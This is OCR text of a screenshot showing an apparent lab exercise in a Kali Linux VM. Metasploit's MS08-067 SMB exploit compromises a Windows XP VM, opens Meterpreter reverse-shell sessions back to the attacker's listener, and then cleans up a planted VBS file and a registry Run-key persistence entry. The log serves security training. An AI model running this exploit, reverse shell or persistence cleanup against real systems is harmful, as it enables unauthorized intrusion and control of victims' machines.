 Kali-Linux-2021.4a-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 22:39
Trash
File System
Home
WinXpHash.t
xt
root@kali: ~
File Actions Edit View Help
Active sessions
===============
No active sessions.
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.0.2.200:4444
[*] 10.0.2.15:445 - Automatically detecting the target...
[*] 10.0.2.15:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Korean
[*] 10.0.2.15:445 - Selected Target: Windows XP SP3 Korean (NX)
[*] 10.0.2.15:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175174 bytes) to 10.0.2.15
[*] Meterpreter session 8 opened (10.0.2.200:4444 -> 10.0.2.15:1026 ) at 2022-02-01 22:31:12 -0500
meterpreter > [*] Meterpreter session 9 opened (10.0.2.200:5555 -> 10.0.2.15:1027 ) at 2022-02-01 22:31:18 -
0500
meterpreter > shell
Process 220 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>exit
exit
meterpreter > rm 실습 2번째 BackDoor 계정만들기과정 업로드
Background session 8? [y/N]
[*] Backgrounding foreground process in the shell session
^C[-] Error running command rm: Interrupt
meterpreter > ls
^C[-] Error running command ls: Interrupt
meterpreter > rm OJugfnRcF
[*] 10.0.2.15 - Meterpreter session 8 closed.  Reason: Died
Interrupt: use the 'exit' command to quit
meterpreter > rm C:\WINDOWS\TEMP\OJugfnRcF.vbs
[-] Error running command rm: Rex::TimeoutError Operation timed out.
msf6 exploit(windows/smb/ms08_067_netapi) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
9 meterpreter x86/windows ARAD4228\user @ ARAD4228 10.0.2.200:5555 -> 10.0.2.15:1027 (10.0.2.
15)
msf6 exploit(windows/smb/ms08_067_netapi) > sessions -i 9
[*] Starting interaction with 9...
meterpreter > rm C:\WINDOWS\TEMP\OJugfnRcF.vbs
[-] stdapi_fs_delete_file: Operation failed: The system cannot find the file specified.
meterpreter > rm "C:\WINDOWS\TEMP\OJugfnRcF.vbs"
meterpreter > reg deleteeval -k "HKLM\Software\Microsoft\Windows\CurrentVersion\Run\" -v "TdZlRdIIUFP"
[-] Parse error: Unmatched double quote: "reg deleteeval -k \"HKLM\\Software\\Microsoft\\Windows\\CurrentVer
sion\\Run\\\" -v \"TdZlRdIIUFP\""
meterpreter > reg deleteeval -k "HKLM\Software\Microsoft\Windows\CurrentVersion\Run" -v "TdZlRdIIUFP"
[-] Invalid command supplied: deleteeval
meterpreter > reg deleteval -k "HKLM\Software\Microsoft\Windows\CurrentVersion\Run" -v "TdZlRdIIUFP"
Successfully deleted TdZlRdIIUFP.
meterpreter >
Right Control